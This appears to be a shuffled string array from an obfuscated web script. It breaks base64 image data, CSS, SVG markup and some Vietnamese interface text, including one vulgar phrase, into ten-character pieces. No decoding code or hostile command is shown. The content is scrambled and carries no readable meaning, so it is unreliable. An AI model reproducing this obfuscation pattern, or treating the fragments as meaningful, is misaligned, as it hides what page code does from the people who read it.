"gjZ5j9PWPJ", "R4dlJ3FPmV", "be8NyTb/Bc", "tem, Blink", "lQix3xr6r7", "91CJ8SkesF", "2lXRzT7iXn", "PpomabzqU/", "Z1iWZTF2qI", "ncc9ineYk7", "RVBtD9cMFO", "vf5r5PmYEn", "Je5dTiXtJi", "zdsU9+qbxZ", "53pL8wbAtc", "XqHXI/zgg6", "T98S9xavim", "4Dod3AACAk", "U/M/Z734Rn", "{\n    --tr", "mLzn/7n1/7", "am1MQ8KftI", "zJQ5i5hXAt", "uIewuRDwAA", "cyAHY+4oCE", "urWNYx3YsT", "ch35iHsznM", "GxM/Bb3WKf", "v/s4bUDDX6", "ibm3j4m5p4", "UtWsnUp010", "LEPdOHfeW/", "sM9xim4wHI", "U2ONPXpnWP", "j0u0ilmXov", "nFv5qa4V9t", "NfnkO+M541", "TEPXEvQtwT", "JVtTLAiR5x", "RUjowTS03V", "7grlnnHwE0", "nLvl1sT+ZH", "UkIP5tnjPW", "xH1uCFw3M6", "aQLc++1cs9", "IAshwAAgIP", "69CZMPIYQQ", "TybTXS+ZMr", "h7mnkWYe5h", "cszIx9/YxM", "16Z7nwuime", "15sNQ4w68N", "Md80cM97Sh", "cK2yKe5tvi", "A4/dW+yzOu", " 0;\n  }\n\n ", "VKNdUzofMp", "Vp25JYl7Xo", "mxOwp5t8Rb", "zUvjmNqQCm", "y9x4DPPMC5", "sQ98S90Slx", "FMjdRAndL2", "rowTx7vEfs", "k7unOOsQ9A", "cp8gEALe79", "rf4yKdYua1", "6nrXk8I5oR", "cufmZ77ne2", "AABol74l6E", "aY4fSeshxj", "Pdpa/ckVfa", "+c6ydty6z7", "Y7NJ/jum2I", "lTH+5V+C76", "xr9Gy/uZy4", "Gk2jWNqXer", "urch99Lr+m", "lIp1i5r1o7", "+3Ke61XBnd", "Bu3mnkE/cq", "CSQt42Vvdg", "I7JTMOnuoV", "IAAD3Eve3/", "ssi3vrbop7", "kwtgPy6Czq", "r+cv+c7wDe", "muPmpo07TI", "eELgmOI8Jz", "2G6XgA8o4P", "AAALAQinzE", "MBRedAFAHi", "IXQtXpYIIW", "nsform: tr", "+L5dt01H1Z", "si3vrbop79", "28.05 0.95", "5jvU+hDqTm", "ITPp77ICWW", "m0l2tE0p9t", "/96Xz3r/+G", "CfuRYh74l5", "xwk7Q2G+NU", "XRCTKoXfGb", "zRtLXWu5n0", "+BaxMTcs00", "/Mc/lq1bwt", "gXXhT3AAAO", "lau5u0ndEX", "AoqYcHwK2j", "BL+IADCVs8", "SVPZxgQrcs", "4lLAXQeXeK", "O2HuYe5ZhL", "vprkpg7kJW", "f70f/w1tXW", "p9ixMZm4WT", "Cf7mzMj2lr", "JriBYcQ+rT", "9XKxB7O0rP", "BZ2umPUG3G", "9f5Ns5/c8g", "ZeAUzrEpcD", "t/sgn7ol7i", "4Asfce/2Ve", "hT3anvFi9M", "pnm3RCZYlS", "TMK4BpXeJy", "09c7Az8Vrf", "LuYe6JHdYz", "0ludxD2bMz", "4AAMA5fEAC", "ra7i10souu", "S0yJe92b7Y", "365jhxDwC4", "OS8eyVqW3u", "WNfF8uMzQo", "Tins9J3LM4", "w8Q9AABgMm", "/jM9Fs881q", "Fvrte15vYJ", "NqEsZS5js5", "juQQIz/cqW", "NSZyNTXVM1", "GcdIFkw8hh", "LBJtnxi/NA", "ihYoQQo3C3", "u3lbQBETjk", "cSxjnsM92c", "fMpjD+IuDi", "n4o7Qf+6Wh", "o+cd/YDS1Z", "J8vkepGkzk", "t4nchXlfnC", "45lrt346Wa", "C5AMAAGCUF", "mLp3sHfshY", "HyxP2BT3cp", "+T5mBJ4JTK", "xL7G3OCLuT", "DGjG0Vg3J/", "ion-left);", "4a552Zi7tW", "CgAAHMaacW", "mY5wqs4Z9/", "GAEA9slnPQ", "Nf/AUR6YxX", "EyC3PvtXLP", "c2cZ8bAtfN", "affic-butt", "mcTp+/y2Hj", "7mHuiR3WMz", "8V1fYF6fK1", "X2RT3GjbFv", "UEYfh", "oZNdhKUsDp", "WIh8AnIsP/", "NpTNtWQVep", "Um2qdfCPDP", "IFQqa/3Cvw", "ELsktQEZ5p", "OQhJz7AxoG", "sznHu4Rsdl", "AARIl74l6E", "HGRfp", "ff7LhQ3Lt6", "78S94rEvdx", "dHmnZU4BhU", "2NjW3thyHf", "cE1ggU1rG4", "8tr/00skyO", "bQXDvTeY07", "Ly9Pp9w7pa", "OCDoz0dDGj", "AADABnlQBw", "0bUxfWePbw", "6FzYBv7FH2", "n0xvc5avTf", "aFtY/rKGrN", "EfeEiT2cxD", "E2JSveAz02", "T702EJ88DT", "FCps0tl4lL", "SyfTdzy9GL", "ioOmOol7ts", "s524lybuAQ", "z79BonZt4x", "HwI7ROLb4g", "htzeMZ0Yy4", "xiGHm3psw+", " Oxygen, U", "fpwRdGaioY", "3dmVqRuGd1", "br+XxeCXSl", "dOOmHjsfwo", "I6T6bap2St", "hnhLgHAOdw", "uWI85kpa6b", "6Je6VNtsPE", "  .alert_b", "/pdkxH1Q/b", "I4k5afm4eU", "P3IsQ9cW90", "M8ibhndxL3", "Ju8WJBCLUL", "57GIjPUocT", "n7nvugUeyx", "MS90ajrM4c", "McU/cu3pV+", "mauj7LYGu1", "PKi2Dafkn2", "wAE4sAEAQF", "MuuXzBN/f9", "eXRMkmsvmB", "n3FxEywTc4", "vynyAQBwPB", "ci9hw3FuIf", "S9I3AMAGOH", "T99kkmg2fp", "0aiYUn0/wX", "p7v+Hexwz4", "mfr6p5nvY0", "Xu5vfZNca+", "uYPMwBxviP", "3PPgcLcSzP", "/t//GfMFHC", "qDFsbctGQl", "mxS1ITnGne", "eZy+78V+QB", "iumTmui7qG", "wLQOMzPp1b", "19S9yrby49", "vjVJlaXWqm", "e6+Ve672YY", "k4GLq+68gE", "c+KnbuH3Av", "O6YrNAJ2wM", "3m287QN/Dv", "djmJe7oztS", "exZh7mHuqS", "qUiX99PSt2", "hir7jqSGHM", "yOZh4ihpgm", "MPcw9izD3M", "c69X3hIX5r", "KstQ9gDAAA", "N1tuF/kAgC", "cE/ey1tkc/", "nALp0gF42M", "HsjJTXp9Nc", "P/HWdzcS9a", "k5i+GIuKc7", "3ZM7TslrQi", "oEqbsbDaP/", "c+M0Mky729", "LniNfHOimf", "z7cG29yuPd", "1vqz/jWHe9", "7+VVVOWefL", "T5jYw0ncsz", "YI7Fp046YW", "ZqsAP", "M/HwCwDQSN", "DiImVcAE/v", "LhzHNJsCsQ", "BhTMtTpZJt", "vl7j2ipRZI", "LgXJe4BAMA", "PvtXLP1T6M", "TuJeeWIrJ3", "+UdDlLmf5y", "GfGwLXzUyr", "VRjT/+p+lu", "QQQp9amHuY", "ZWi1SjLOR6", "VnwZYKsdwZ", "n9f/YJf08G", "GE0Fd9x3NA", "Dv+EAAAD7J", "7Agyh5p2OC", "yQ9vGfHRX+", "Đã hoàn th", "+ZPDpHJ08M", "w+72CafcHc", "e6kx/Yd4Qu", "fMRuIeADwS", "+Abe6xRQz6", "MzQotZNOps", "/yPXdAX5z7", "3opviXvuNr", "m địt cả l", "aG9l+n7tNu", "3wIoU8gNjr", "VNPJ9uczQo", "jM6JDVBuqU", "1yY98apMrV", "QQDYIR/AAQ", "1yEvd0Z2pF", ".33008 147", "Fp046YeOx/", "lPzP2i+ZtA", "oFsi41S3ac", "WxCW+H+Uxf", "p7qFTohJ9Y", "jnsM92cVbM", "v1WvykYyKP", "e:luminanc", "6v5J3OZ7GU", "Xtp4h4A8N8", "qWJewCwHS/", "nEvZmb4l5t", "NuCfuRYh74", "UywKkecz0w", "pSUBmptTEP", "W5nH068Wpm", "uRkVZnHOKe", "Q5wUfAGDHn", "6oE8nSxT/x", "QzV8SpMh8/", "MzM+nVvQ+6", "bkHvpdX2xN", "NuGd3Evdq1", "G8H/ybfpGh", "qsWwKXIucq", "ThDcg8k4a+", "nSeQ74z3m2", "pcx70dxTJ9", "bRebLQIbRT", "/C5EMIIaTo", "n/4R/2b7sd", "lOTuJecRPE", "1T93sMsdV7", "E1povMlU56", "2Enu1nWGew", "lfLtumo+rJ", "qZkG16MfSt", "bvkHutSRk4", "Fea2MNJ3LM", "aclKti5lug", "eczU9ZMvzN", "G5J28TuQvz", "WgAAAChpjn", "3EvriTuuRY", "lkmVCD0iUn", "EIDD3JCYmH", "dsW/X+6+4+", "vP2DFT99GT", "QT2woaKkw9", "sbci+9ri/W", "O4l55Yisnc", "jHCTtDYb41", "SVqbjXGqzB", "xA7rmZh7Vi", "lkwh0pm2Wq", "PuI7Agyh5p", "rhX37w4IO5", "LMpm6VNJ1Q", "4pnX+mWKeX", "zv14PVR23h", "OKzyf4LguB", "69Vu652ocx", "r/6vtGs4tH", "vtcioNNsGs", "qfYd3rrWC3", "GeY8qa00zh", "sn1IkmdiUx", "PJD28L82d/", "KZ+3rkfr4f", "LTX39dE6fK", "YfOfP/4J3b", "+QT97KT4h4", "NNO7AS+NUm", "UDITntLmb9", "fupYl7AMAI", "7EeJeZu/Rp", "+QDAADW4Sv", "gcfuLfZZHX", "A8IngDR8AA", "lTO/5Wee+1", "1U3I2E3QKi", "bu6ElS0row", "TbFPXGv5wa", "oG5f50WMI8", "/Xi5TsnxL3", "XH8SMle/qm", "x6Zap4R3ZW", "IAABOIe+Je", "VMOD4F7Zxw", "Liên hệ Ad", "1t17SRQthu", "YzbaHdyHfn", "7Zry5n+gvm", "nDPh6FyYcQ", "NG/hmcBEGt", "ru32Gd10HH", "MfkZc9w70n", "JnI1Nc/zXw", "ABf5sEIAAa", "1qZ2MNZeha", "3XF6nZuvvR", "XlSYe5h7Fm", "1xP27/vPMc", "988axv7iTd", "Fw9/AEATcU", "40Ea03ZVNI", "3mnxC7JDXB", "iHgDshzcMA", "2XrYv3zL//", "t42Vvdgsmd", "Sd+jbidZr0", "p61+Wcec7u", "65mZh7NV6y", "5PIGkZL3uz", "/mO9T6EOpO", "vxk46JPI5m", "x/7a4V6n8E", "2HcgAAgCvO", "jLgn7kWIe+", "cuQbwZ8wXY", "EknbDyWHyV", "emAAAYAVnC", "Y53OPHOeTr", "K5/gzp++3y", "s9Ubi8xQhx", "NwTb4AAAAD", "qrGPichN9F", "NPLMJPgbbM", "AMDaPIACAL", "5t4yJuZenY", "LSdzTnakVi", "N7lVqrmtzB", "ywQwI3SyzK", "bGe5prd9w7", "DOKTmXtvwu", "5C7YEZ5jyr", "GzjfeQj7qk", "atyBl8apMO", "zMT7ZxGxk9", "8/mcxL2Ek7", "TB6do5MnBu", "ySmVqb7jj1", "l80nnsnSdL", "1OimYe7fx9", "AALjKARcAA", "r2FyAcAAMB", "b+3VaQEvow", "AQAAKd5cAA", "0iWO6yIU6W", "HJEwN1yng8", "7W9zgurbYp", "2YpozQkkDu", "KszDnHPbCT", "mA6PtX0MjP", "9MHEvvSnu1", "7mVqvktzJS", "TuKTPLzvBq", "LCdxj7hXg7", "OObxbDbR+Z", "0XzNoBmzO3", "/WEPdWOYl7", "BZyYa2pixr", "p8qMvR6KcQ", "zvOeEW4xMT", "BJMryHzpBp", "+TuFe2TnMS", "hVPnclku0y", "b/7jcs9+OM", "XewW+u17Xm", "xT3Wq6MbrY", "kEzaG+42SL", "98S9xavim3", "zD2LMPcw9x", "ynu1TeXHtp", "AzU2pinpR9", "8uMzQotZNO", "U4IAIAwEF9", "vWueLrT+5y", "krinmvxFk7", "45zET99Y6i", "zN1LlcxtNv", "45EUwf99r+", "X3hT36psdF", "35G0id2HeF", "mTIQkt22Mo", "ZWq1SDHORq", "34;\n    --", "O8OrEfd8Tu", "wfQut1I1v4", "31hNCt9eVy", "a1ei1+0jGR", "GlmHMrU94k", "wwAAIABJRE", "Jt47bBj7iz", "Cq4unYSCJJ", "dBVajnTL+V", "7AABAkjcYA", "cS9F3eJbw4", "He4oLg6axT", "Pu0C7n0ri3", "8h3vkuCBqm", "9fZAO9z4r7", "820ncG4wg7", "qIdPmlsfkZ", "Zmk90/Yao6", "ChhShYImf5", "NuzUeATug7", "47npdb2KTY", "4GLqe+/gkQ", "OKbWpb6+u2", "ZvkPkrbG0I", "jHMB0PQN7x", "hY9/Hxx/1z", "SjBbMc7inG", "V1FEO0PF8w", "Le6pviXsOm", "28TuQvzvjh", "cyTkuy4ONO", "mwVcIU8zDR", "PuPdf5qyDf", "o2EzUyTJ9W", "nYw1m6Q10U", "LiI56paT1t", "uP0VmQ+DDX", "0lud6S/MGw", "n7hWfvOmmu", "mNgmmdzqSC", "n70HIHwasa", "rSzMyEt0OD", "c3RYdhL3lJ", "fAWyNfF6fK", "3Hvaf65TgA", "FMy1Olkm14", "2EJ88DTWGS", "dlP3NFnCrz", "I3br9fEPd2", "P0MsykS0Yt", "XftDKmrq3R", "26EhNsVMq0", "Cm/EAAAAJr", "7rVcGd1sJ+", "jn7iXnRT3A", "ZhOyYud7JC", "+OEU+AACAc", "yjTvwaNMst", "9capM/x1II", "6eWKgThmPZ", "/wqG51ytvi", "5C6b2aNAdt", "nyzyHe7KLt", "   <use xl", "aZxB14ap8q", "PDaee6qxbA", "G5nQSGJO2j", "eaiw+Z3rwA", "kcQ8AgHvmM", "ABsk7ol7Ee", "AAAwM376Mc", "bjx2MU2LBN", "IAABu3kY+4", "68Zclgp34F", "swky4Ztcwt", "/ROzmmR2Tm", "2dN6BgrtXJ", "3js5m0BRUw", "  align-it", "s05zEvchIq", "zT+ZyzRcMI", "b64AAAA3vI", "cxzmamfi4c", "e6lmfHJMPf", "z1279dLJM+", "TzMJ2TFzuZ", "PuLfFSdwrT", "YOXFeHywFB", "FZnOiDok8d", "7w6sR93xO4", "HuLWNi7tWZ", "zzzb5CKZ3u", "SdT32yn86E", "/5TfM8yo50", "fsedr", "mndLYtJnU6", "MPV1FUG0P2", "Qp4zHM9du/", "7mHsOFOZem", "Oo0scU9sn7", "eeFHcAwDYI", "czTnsPijPH", "qbw820ncK0", "6WzC1B2Pwt", "OduJcm7gEA", "Otk79kPEbp", "tNaB62yA9z", "fVAV6nlTL+", "UNdPvTB6do", "IeAMAdEvgA", "bea+Weq30Y", "vEpQA6dR18", "4p64F3HiuL", "cj9pktZmME", "ZC5cTiyMnG", "k7FDvhnwPc", "GRCI4k5aft", "5Hpv1MNy/0", "YGrDzdXNT2", "hX1xqkz9vG", "e3GlcKUxab", "k5g5kZaa8P", "hC5mbS8Zmk", "Pcw9xwozL0", "MN0y/5mbFf", "mXo2XbGhjY", "SKeYOQKYV4", "cU/ciwhvfv", "LurWNYx3Ys", "eqmRus/knx", "uymgllaubR", "JTH39QxC13", "/6ZSiceb+/", "pS5jM1GOqc", "RKshqmX/Iz", "KjP2epBuqS", "tinuVZw5vN", "dDJNBi6mvv", "G/m+DLRtOq", "YEboZJlLd7", "neK3cmXy2O", "kMW3WTfcQg", "zdprhX31x6", "OYeQUwsa//", "OlnkO92QXb", "I23XF6nZuv", "lNen01xqkz", "2+Ke7W9zgu", "xHinriXmBL", "AzEw1tzNhW", "uAcD6vPgCA", "zHhOKzUKeZ", "GZx0AQAgDt", "XKW+LCvDdO", "r/p+Obdafo", "nB/+zm+neh", "zD3MPRWFuV", "6iYjNRJ8v0", "tkZXo2453M", "AfHqGkW9TN", "o8eB4X7F8w", "ePyYcQQgj1", "d0mk3jmFqX", "m2Rlejbjnc", "+OcTNcA7OW", "AEcVb", "UEzRwmOPM/", "BAkvf/JR9x", "split", "/JHGxv6n/e", "Syi67tLyKd", "C2giAnHp6C", "k+tc7qUZ0p", "36pvjxD0Au", "kPZUjuQVfA", "FLPl51OmEm", "R4p64Nzol7", "Q9AACAK/gw", "qbXpjjPIw+", "JnQ+qfKphu", "U+miZpvOpT", "5l6Nl2xoY2", "ZFWZxzinhv", "hEPnEPAABg", "7HDPjGXpln", "d0rXpPner7", "M+mzh9l8fG", "AAQAwO59/s", "vlwycbGRCI", "wqa++ztvQM", "EzqfVElWw/", "pzggFLZJKp", 'n0_647_11"', "2MNZeha8KH", "XP818n+YtP", "19FPvFrxO0", "bGe5pbYZ7X", "GuYM9wQWyJ", "P9hXlD4Jrg", "X3hT3anudF", "cP/ens9Ubi", "yIvDWmuxNh", "1MzD3MPbHD", "klnxG4iHs8", "6WSaDFxMff", "1KWV/v027U", "qTP28aYozX", "rPl54W9dz8", "dAS2jAfP8m", "Y8isGxNqUJ", "jVJla3VCMs", "O6tdBL3dKf", "j4AAGAVPrs", "WOaV4IA4LO", "6Jk6VaVmb7", "9YhzbMf1yN", "dfLUzLACOz", "5TwLudTZnG", "mxqFMff+1Q", "HcmEYlOtk2", "07injKz7Ay", "zD3MPcswtz", "p7uU2xb3NN", "lgvY86nSyT", "73QkE4pNtU", "P/els9cYiM", "Ju4BAEfi4A", "UezsBj9xb7", "D1dV8z36c5", "pxNjIl6h1y", "2ZWpG4Z3US", "H0LrdSNb+F", "TNwDAIASh1", "yNfF6fKPCn", "VPiydMNFap", "bVvkt5diYc", "AAYLe2FPcW", "w/SJhtD/d8", "ztySxD0vxD", "aZoQ4lpr/+", "4p7uHB2Wnc", "EbfRaXLCHj", "BnCBAMCn43", "70QysT7kQ1", "2ki7gkTezi", "XzUAVPg//u", "SKWkLmZdHw", "+jhDDx2b7H", "y5jRjaKaTY", "mP1PiIGZeA", "mHuSd2WM/E", "cnMKHhAbjM", "rvpIPAADW5", "uIx9xz+ok7", "3O4WobnLkl", "x2QmdD6pZl", "NAXDD6EUES", "/3wh10ZRdy", "Nrs8k+q870", "Xez+cOPjQX", "z3IdSZzOTz", "sSAABMJu6J", "CO0F9OcEUo", "IBzAidLHPp", "Z04tCab9Yn", "73ErV/BZmy", "XsuV0c124l", "1/7X/zr/Jh", "l7gAQB2pD3", "I805opPOlG", "vQ8ZBDViLm", "mWpdkMnWpp", "yNTXfgTR/n", "lmZmHv7mJh", "n3Jkw+hBBC", "/rofMmUp6H", "IM+NQpr7/2", "JuSeqXikLB", "wAAngJvrAA", "U6K64/RWZD", "L8mCD64Kpn", "+49+5oo4Ve", "eez3OkUkoB", "1PkAwAAeni", "PAACALfPSC", "UytTXeceiE", "853CvhInVr", "YWPfx8cf9c", "jPz8SMcmrt", "DvTeY07Wx+", "oOoJnQSGJO", "LEPfEvcSUu", "MLGdk7inO0", "UmNXmlczU2", "MjXnsP/zLv", "La4hR7OwGP", "ewz1yXBC1z", "+sQz7+V/+h", "i6mvv8KErG", "3wt9/8Btm/", "T/LKWD6TeO", "hknN0WHYWf", "G0Vg3J/Oix", "jcQ9AIBPAG", "kDcE/cixD1", "3I4e2o+0XB", "qDOETGczUv", "zPFFuSs8LX", "vUyb/wbfWH", "YAwflgAAAP", "M3xT3opvi3", "DYBh9AAAAA", "DfZdcAk4yW", ".active .a", "50sE+t9CHU", "ddMLGY/lRw", "j4N4ejllSc", "9QInbG8iDb", "tLmFye/Rzf", "c5iXuRkVZn", "bJQICcLce6", "55L3Gv/bZ+", "ol71/bEvcK", "active .tr", "   display", " 10.71 147", "eYe5p4Dhbm", "tFAAAgAElE", "k8jmYeInbz", "1Mr2ZC8fkE", "+h3uv5TvW+", "JygFKKa/GT", "RzC9y61UzW", "QbXBVM8E8/", "c8+BwtxLM+", "u4MTSLu+Zz", "d8vveTiHu6", "Mm1uuUxcCq", "4FuMc7j3Wr", "NbTzHOIUzN", "ZzEPYtzdFh", "zwNBaZoQ4l", "tG9NX1ojnj", "kAwAAWMe9X", "ht: 700 !i", "AxnBBAwA05", "yAcwInSxTk", "D9KmJIFQqa", "9kM7hXnPfw", "+6JexEbjHs", "zwC9EiYe6+", "MNLjPz8SMc", "5fF8bMPId7", "bIhOsyhHnM", "S4J+6Nzol7", "yEveKmyDub", "Vm/7m3IXTD", "MTPcVa7hlA", "72BenytTPh", "Y6j7LvQtDM", "905FMKDbVO", "+WuDcw99z6", "891Vg2Ba5F", "yTbd6CqT0a", "REhdd", "TQg2lou7fQ", "ehObBNM7Hc", "ntQ7BBGXPs", "W3dT3Ktvjh", "ejbjncxL3L", "9jovrLYp7o", "iHviXmJK3O", "NFF76ZGB6+", "VxKsz41lOM", "QTqb9DOLZB", "iYaY7NJ/ju", "QDgU/DjP/r", "PfKQRgAANi", "6tr+IdDZh6", "fXinsLkQ8A", "iN2LMWQdJF", "x3FveimuJd", "logo-tf", "vCv+HHgAAj", "Y0nK2//vzA", "92b7YeJeL5", "fkv2zPJ1m3", "yfblsm46qJ", "Hs+J3HPYp3", "ght)) / 2\n", "jFDQIqli0m", "RnHeIeAKyB", "NN+sTwm1z8", "Z9yAG5p647", "05zEvciI63", "grtXJMrleJ", "f/t1H/8j//", "s9yHUmczk8", "AG5ULvKJe0", "T4DHMNC9SM", "JjMNHyqW+i", "3/WKgKyt+g", "ufcmTD6EEH", "v+Rnxn7RvA", "otZNOpsnAx", "CvxbmHuaeR", "7Du0bW4+3U", "kKmzS2Pycm", "ab0biAORaf", "21Tncq6WO6", "Dq7/0y97xA", "fjmcBEGtO2", "N9n1Xd5t1B", "T3KtvdlxYZ", "pfAQAAIsQ9", "+5tyL30ur5", "eabP9IHEvv", "GCMhykAWJm", "Fy1zHq+Hys", "hY7jvRnc5y", "MGU/2c5pWN", "jumo+mE7Jn", "jsWnTjphY7", "E1xDwDgeBx", "c124l54Udw", "oQblKSZmQl", "U3Qdzb4iTu", "zZ7V0zvx7n", "7l/H5g0MGP", "MpMeX02xak", "WDu55to8Kc", "Yss3+uW/+l", "dlJ3FNmlp3", "0U+4t5uJ3G", "+mtyHwYaty", "KcUDcVjY6Y", "cW/6prhX2B", "xr+wvOtLvl", "AAuEEffPe7", "aSuWBbEXM/", "Mv33n2G5H2", "s8R6xYymGp", "SJSX0YJ493", "Q3KYp0Uc4Z", "p4d853CvhI", "3iZUEZYqJN", "lT44QKmPlm", "RDB9XPuxBr", "iXn0zQ9wT9", "bvNmzc21tg", "LfUEcx6KEN", "dSYy9bUfXQ", "0SGoCcS9pI", "L+mQ/nQmdT", "Zr0z3OLUty", "tmcZ+zK+Xn", "p7VnDvY8Z8", "f96tuLgtNd", "OXNJVtTLAi", "pU22w8S93J", "MzpxlDM50M", "VqkGGcj03/", "vciXzxEs8E", "2+uXzru0Q+", "c5y5n+cq/A", "5PoopE5NN8", "pi2Y90odnB", "PfGljYfirG", "MPcw9BwpzL", "KfMLDvDqxH", "AAAKi69ysH", "TOctQPJq9j", "KjL0einEOY", "PL0MMwneNl", "EhrejmSnRA", "9hpgyEZLet", "gMMeZ+xU9d", "1aYxRq5zlg", "4dOdhH2lej", "Nyo9T5AMAe", "cQ8AAPbNQR", "jqUmP7665o", "NSvNCWcahY", "Zzl9GfXn5W", "Yh7AAAfBd5", "cxL3dKdlAn", "aqxOlrnxGO", "6uffQJj7wl", "6ii059K30D", "srmJZx3QvT", "GMhWu", "+XGRqU2kkn", "/Xe/YbkfZw", "AByNlxwAAL", "eIeAKyBNwU", "pm+Ke4VNcS", "2LMPcw91QU", "+5FiHubins", "qm0sPbbUp7", "/6D+cKJEEI", "TYFZbV7JTK", "RpumQBmhE6", "h2m8S8HrHB", "zk88LGvn96", "Hh/vVQqbNL", "3qfE/c998A", "c9L2oZiggc", "zPdV6zhlgl", "zPtb2NR3f+", "ee6qxbApci", "uKc7R4dlJ3", "umoerIdU9v", "SJgTplPJ65", "lYu7tY2Lu6", "vcipxLwlxz", "w91QU5l6JG", "w+JUmbnahz", "AR3Eb+Yh7C", "yLnFI8EIeF", "iJm+8tnwkE", "B62yA9zlx3", "TXGqTMw92+", "6UgmFJtqnX", "Yci3/WKgKy", "zsQ4G5n++8", "mvxL0icS+3", "HVX/4Vfx8A", "2hT3EsMZzZ", "HEnLR93Dyn", "dk8cJ0dLgc", "d93LDXFtQT", "SFnGoWO+6H", "6GzA1P7pC2", "3VDvc+ZsA3", "CFix8A4IMQ", "uScGcdIFkw", "IAAHxI7iMf", "sAAEz3JvKJ", "dwr7nv4Bsc", "muFff7Lqju", "PXGIjPUocT", "Gi/Z0MbE3M", "tth8m7qU3x", "Mc7gnu3gLp", "ign-items:", "70n25f8AY1", "L5GPuLfFSd", "nzqdpuV+5t", "M1JnI1NdUz", "/GZ76QaWEk", "rG48zjbgVM", "35fLDA1K7a", "7cS9nlvtYV", "R5xrmLKZB3", "/fSm+JefbP", "d8U9wqb4l5", "Y5zNTP1cOD", "SsUQphal/r", "PVCRrhJWpu", "brpnsIwFxe", 'ontent">Co', "CR36zrDPYb", "Abkv3WqZ1/", "FtxbJAZzET", "cJJRzjz/5p", "7qrFsClyLn", "XkYAoBO4p6", "v61JOYVXPv", "YcHwK2jk75", "H/Pg8cuK48", "crYLrPplRj", "clgp34FCdL", "zCd42W6BbB", "tWnd4zqn5d", "qTK0WKcbZy", "M01ubF+svQ", "DOfgjNO+8M", "Hbke+cS9JH", "Z5xrmDPcE1", "vjVJlaLVKM", "GglDD3Xiv3", "-y: 8px;\n\n", "mJK3OvebD9", "94U92p7nRd", "xXzAUlnms9", "AwL1zIAYAA", "js4DLwDAM8", "70B79v6Uvp", "aDZ8mtJkn1", "finwAcEYeA", "KO9Rpdk0Sz", "mGpIuUytQd", "XvE7BMDRiH", "luW5nH068W", "NTadMepFzL", "bzIXLs4WRE", "tDYb41SZNW", "AACfAz6YAA", "2MT4a552Zi", "nLgHAMB2HB", "+4CeLeFidx", "7tslHML3Lr", "vUhSZyJTX/", "pa+i8gHAHB", "BP3ElPiXvd", "cwvcutVM1v", "i1EPgAAjs4", "wpgWpe4HKC", "Y2OvDO9Fyr", "6WuXRX69Qn", "Uzr9qlV2oA", "eHS87RYdlZ", "cpYy/eVege", "EXbTUeZR9F", "/hwv1rItLn", "byHyAQAAe+", "rhMbj71Zt4", "b3WLfUrO0r", "qZG6z+SfEL", "o5lnj3sNbX", "O0ckTA3XKe", "eyVqW3upMf", "AMAwO48RT5", "5ZmZh7+5iY", "+ryDafYFc8", "mB66FzvzWJ", "cmHEEIesZk", "1sEkzvdCQT", "uYI7Fp046Y", "6MbrYT99LE", "YpxtnINN/9", "dO9zQTSzXJ", "1uQlFAAA2L", "rEPcAwCA/v", "eupt+cq+2G", "0Fs58pcRAz", "LMOJSp7782", "9D7qXX9cXa", "1bPmhhZg/+", "Y5N8pjcr0U", "7Qz3tNZ3uP", "G1iKfMuf6x", "//zvMPkQuo", "4l94U92p7n", "iTZfqw7ptW", "q+8bzS4eyV", "XVz7zXqf01", "7qWJewAwhx", "7rRvsZr7V4", "VTbFvfpmfW", "5bNdNp4cyb", "cl7ol7EeKe", "tla+byai+U", "USdLNOHdd+", "A4Fi95AADA", "3YsxZB0kVK", "46YWO43yjp", "PrAGwcAAHw", "vhH/7LB8MP", "hu7oSVLSuj", "TwhcN04pIG", "tDbDva9g82", "-bg: #f135", "4t9ZJ3NOdd", "L2FyAcAABy", "9vrvLDaprg", "oncU931iHu", "9u5O4pzvvD", "Az8iIEAAAD", "tf0FZ9rd8p", "FpmhDiWmv/", "dM787ziHfG", "CZ0paSDuAj", "\n    displ", "zC/7+OQKbx", "UztTbdceqF", "/+V99Fv/3+", "tJO6VJrZzE", "hX32wn7oUX", "yPVVojY8IW", "l/uxkNf3Em", "kU/ce3GX+O", "BRaHMGe7JN", "Xn3pTk7iXn", "OQd3y4Xy1k", "9hfiv2vZjj", "r2MaErJjGp", "AFxmZrqvWM", "tQ9jnM1M/V", "9TVXkqv/8r", "mwIAAIAdux", "AV+qQAgRTr", "Fy4figYvCm", "i3qeMPiL2J", "mHuYe6pKMy", "3008C69.32", "yzRmhoEVSy", "R7eZ7bLsA3", "ULPjP9Fs+8", "gjxrEd0y83", "JY5lzHO4J7", "FTTy8xM9xV", "apMONbTzHO", "PPCxr6Pjz/", "qa/3Cvw3fW", '0_647_11" ', "pumQBmhE6W", "AADA7XghAw", "vpLIh8AAJy", "THaPeiHsVZ", "c0511iHsAA", "aeOlmmrWCW", "tW0eg7Wi7b", "ZAHBw4p64F", "wWem3+KZ1/", "TmfUzzjXMG", "9/R9zLEfdy", "G3kY+4Z3FG", "MuHcxmrhnh", "3i7pqOZG4+", "8HMM8FFocw", "Tc8/KxNzbx", "vdNmkZU4Bh", "RBVGZoUGon", "vd0p8/ncxL", "bGJ8PcczMx", "xzmamftYcn", "7JKmso0JVu", "eCYwkca0bR", "m+Jeba/zwm", "D/+i/9KjRk", "t3chL3ipsg", "LcE/dG53Ye", "XM8fWgmLiI", "CDdJa7MxTp", "SiCY06X1TN", "Bv7LXNGzk2", "lpC5mXR8Ju", "1TbMo09mNu", "vTV9aYnftJ", "min", "28LaCICcen", "pb6+u2JTu3", "b+/QzUKTUb", "xb3aXueF1T", "boh7AADwEe", "    ", "0+aWx+RkSD", "DnDPdnmLZj", "4lzQR94SJP", "/EZiwAAnJ6", "8.99C225.9", "3obMDU3/re", "m8Hio77w7t", "MU1OcLqLMR", " }\n   .ale", "uEyWqd9mSM", "HvLmJh7dSb", "HU8XRM8/ks", "bm3j4m5p4+", "+lM6HxSJVk", "UrtpJNpMnA", "citV81uYKQ", "Olmmvq4iiP", "77Lu4WNIW6", "p7tX2Oi+st", "+TZEPAACAp", "S9xOEOzuP1", "vFPcqF18i8", "OAovNwAA8I", "uhFxPmHuae", "mOXcK7MzXY", "cU93WiYQ9y", "5O4V5o4gLg", "HBXzHPKd8Q", "WMfHeYciNG", "7JNm/B1B4N", "w+m+JUmZh7", "9Lr+mJtCsx", "zE+2cRsZPc", "kmjNCQYukk", "AAAAF3ljAw", "AgAAYDdaI5", "64jsWXqa79", "BGnynz8CIf", "1tg+Dfm2Fz", "4t7Y6rRNca", "5KYO5CVmfL", "II3VVs4Ai9", "t1SnhrJo/O", "Xm4mLndL12", "vQwzCd42W6", "iXnETxL0tT", "iYcn4J2Tjh", "f7lcLmTa3X", "0LcE/dGp8S", "buucvyYIPr", "ZloaGPGtop", "rZJncPgQbl", 